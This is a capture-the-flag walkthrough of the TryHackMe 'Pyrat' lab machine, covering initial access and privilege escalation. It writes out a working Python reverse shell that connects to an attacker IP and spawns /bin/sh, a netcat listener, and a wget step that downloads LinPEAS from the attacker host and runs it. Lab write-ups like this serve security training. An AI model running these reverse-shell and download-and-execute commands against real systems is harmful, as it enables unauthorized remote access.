Pyrat — TryHackMe
Summary
The Pyrat machine consists of a Python-based reverse shell access vector,
followed by privilege escalation through Git repository analysis. After obtaining a remote shell,
LinPEAS helped reveal sensitive files in /opt/dev/.git, which exposed credentials
for user think. SSH access as this user allowed retrieval of the user flag.
Initial Enumeration

Initial scan:
sudo nmap -nP -sV 10.80.146.113
Reverse Shell — Netcat Listener
Started a listener:
nc -lvnp 4444


Then executed a Python reverse shell from the exposed Python service:
import socket,os,pty
s=socket.socket()
s.connect(("192.168.129.52",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/sh")

Shell Upgrade
Spawn an interactive TTY:
python3 -c 'import pty; pty.spawn("/bin/bash")'
Improve usability:
stty raw -echo; fg
export TERM=xterm
Privilege Escalation — LinPEAS
Transferred and executed LinPEAS:
wget http://192.168.129.52:8888/linpeas.sh chmod +x linpeas.sh ./linpeas.sh

LinPEAS highlighted an interesting .git directory within /opt/dev.
Exploring /opt/dev/.git
Inside the Git repository, several files contained hardcoded credentials and references to user
think.

Directory for user think existed:

But direct access was restricted.
SSH Access as think
Using the credentials recovered from Git commit history, it was possible to authenticate via SSH as
think.

Retrieved user flag: